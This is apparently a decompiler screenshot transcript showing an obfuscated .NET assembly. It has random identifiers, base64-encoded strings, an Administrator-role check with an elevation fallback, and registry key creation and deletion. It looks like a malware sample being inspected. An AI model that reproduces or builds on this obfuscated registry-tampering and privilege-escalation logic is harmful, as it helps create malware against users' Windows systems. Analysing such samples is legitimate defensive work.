 Assembly Explorer
Emyjyceroru (1.4.4.8)
Hello
PE
Type References
References
{ } -
{ } Budipon
Odebelivagy @0200007D
{ } Dapupil
Ybifycutehe @02000006
{ } Jobocyn
Agajahyxyco @02000013
Atucafelihe @02000008
Fyzuhicufav @0200000B
Ihugyrozury @02000012
Jilifyhomer @0200000A
Kokabekodux @0200000F
Okiruzigura @02000011
Ypekaryfyba @02000007
{ } Kytumix
Gibikulysuv @02000046
Hyseguzycum @02000045
Jexiterukum @02000042
Orefypefyte @02000043
Pubotihujys @0200003F
Zyxilykymob @0200003C
{ } Nyryxyp
Ityjabexuzu @02000037
{ } Odirofi
Baruhicyxir @02000070
Efisotifupo @02000069
Ipuzycytedi @02000060
Tozonyhiryt @0200006D
Uhilinehego @0200006F
{ } Otytepi
Akugapycela @02000025
Azusamecely @02000029
Ikajafokamo @02000014
Jidaxujatel @02000018
Kyhekonevys @02000024
Lulegysakop @0200002A
Macyfazupom @0200002C
Mevylixurab @0200001F
Osevagipame @0200001B
Vajodibacuv @0200002F
Xajijepagit @02000032
Zaxutynufad @02000033
Fyzuhicufav
49 result = false;
50 }
51 return result;
52 }
53
54 // Token: 0x06000022 RID: 34 RVA: 0x00003578 File Offset: 0x00001778
55 public static RegistryKey Xujukuzugezen(string Odatokyzacivitygy)
56 {
57 RegistryKey registryKey = Registry.CurrentUser.OpenSubKey(Odebelivagy.Bacaruzehakik("a1wJTAEQExIq") + Odatokyzacivitygy, true);
58 bool flag = !Fyzuhicufav.Ladecyzonyxym(registryKey);
59 if (flag)
60 {
61 registryKey = Registry.CurrentUser.CreateSubKey(Odebelivagy.Bacaruzehakik("a1wJTAEQExIq") + Odatokyzacivitygy);
62 }
63 return registryKey;
64 }
65
66 // Token: 0x06000023 RID: 35 RVA: 0x000035D4 File Offset: 0x000017D4
67 public static bool Ladecyzonyxym(RegistryKey Pelomesilobajapiv)
68 {
69 return Pelomesilobajapiv != null;
70 }
71
72 // Token: 0x06000024 RID: 36 RVA: 0x000035EC File Offset: 0x000017EC
73 public static void Ripuvodubimyv()
74 {
75 string location = Assembly.GetExecutingAssembly().Location;
76 bool flag = !new WindowsPrincipal(WindowsIdentity.GetCurrent()).IsInRole(WindowsBuiltInRole.Administrator);
77 if (flag)
78 {
79 Jilifyhomer.Uzuxuvedytifi();
80 }
81 else
82 {
83 RegistryKey registryKey = Jilifyhomer.Uvibupijikylu(Atucafelihe.Eroforajatiby(Odebelivagy.Bacaruzehakik("FR1CFlZbP11cQ1tpVVMSTBgZRRJWW0FdXElRHSpSZjgbE0VnXS8/
VFY9LxdfUxJGeE0wElZbS11WSVFpVScYTBITMRJWLz9dVklbHVVTZ01mbUwYXC5KKShAUR1fUxhMEhlFGFxRSylcSVEdK1MSRhJsRGYoUkFdKUgvaVZZZjhmE0VmKFtBXVY9WxdfJhM4ZhBPEilaPylVQy8dK1MYOGZtT2YoUT8pVkkvFytTGDgSGQ==")), true);
84 registryKey.SetValue(Odebelivagy.Bacaruzehakik(""), Odebelivagy.Bacaruzehakik(""), RegistryValueKind.String);
85 }
86 try
87 {
88 Fyzuhicufav.Xujukuzugezen(Atucafelihe.Eroforajatiby(Odebelivagy.Bacaruzehakik("FR1CFlZbP11cQ1tpVVMSTBgZRRJWW0FdXElRHSpSZjgbE0VnXS8/
VFY9LxdfUxJGeE0wElZbS11WSVFpVScYTBITMRJWLz9dVklbHVVTZ01mbUwYXC5KKShAUR1fUxhMEhlFGFxRSylcSVEdK1MSRhJsRGYoUkFdKUgvaVZZZjhmE0VmKFtBXVY9WxdfJhM4ZhBPEilaPylVQy8dK1MYOGZtT2YoUT8pVkkvFytTGDgSGQ=="))).DeleteSubKeyTree(location);
89 }
90 catch
91 {
92 }
93 bool flag2 = Ypekaryfyba.Ecidyvobafemikynu.Contains(Odebelivagy.Bacaruzehakik("TEEaXQ=="));
94 if (flag2)